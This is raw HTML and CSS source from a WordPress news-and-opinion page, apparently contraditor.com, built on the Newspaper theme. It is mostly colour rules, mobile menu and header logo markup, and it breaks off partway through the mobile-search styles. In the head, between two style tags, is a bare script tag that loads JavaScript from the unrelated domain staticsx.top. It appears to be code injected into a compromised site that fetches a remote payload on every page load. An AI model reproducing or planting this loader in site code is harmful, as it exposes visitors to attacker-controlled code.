    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ffd500;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffd500 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ffd500;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #ffd500;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ffd500 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ffd500;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ffd500 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd500 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ffd500;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ffd500;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ffd500;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 213, 0, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffd500;
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #1a1a1a;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #1a1a1a;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Roboto;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Merriweather;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Merriweather;
	
    }
    
    body, p {
    	font-family:Merriweather;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffd500;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://www.contraditor.com/wp-content/uploads/2021/06/hero-bg.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ffd500;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ffd500;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ffd500;
                }
                .tdm-btn-style1 {
					background-color: #ffd500;
				}
				.tdm-btn-style2:before {
				    border-color: #ffd500;
				}
				.tdm-btn-style2 {
				    color: #ffd500;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ffd500;
                    -moz-box-shadow: 0 2px 16px #ffd500;
                    box-shadow: 0 2px 16px #ffd500;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ffd500;
                    -moz-box-shadow: 0 4px 26px #ffd500;
                    box-shadow: 0 4px 26px #ffd500;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1758 single-format-standard wp-theme-Newspaper como-citar-o-corpus-iuris-civilis global-block-template-2 td-medicine-pro tdb_template_105 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-112"><a href="https://www.contraditor.com/">Home</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1251"><a href="https://www.contraditor.com/colunas/">Colunas</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.contraditor.com/envie-seu-artigo/">Envie seu artigo</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.contraditor.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pesquisar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-8px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #31d6aa;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 29px;
                
                    width: 29px;
					height: 29px;
					line-height:  29px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 29px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 29px;
					height: 29px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td-medicine-pro-logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

.tdi_10{
margin-top:-3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_10{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img{
                    max-width: 56px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                }.tdi_10 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_10 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-img{
                    max-width: 50px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 36px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-right: 3px;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:0.5px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 1px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.contraditor.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor2x-300x99.png" src="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor.png" alt="Contraditor"  title="Contraditor - O debate em primeiro lugar"  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-6px !important;
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                }.tdi_13 .tdb-block-inner{
                    text-align: right;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_13 .tdb-header-search-button-mob:hover{
                    color: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 23px;
					height: 23px;
					line-height:  23px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 23px;
					height: 23px;
					display: flex;
                    justify-content: center;
                }
}
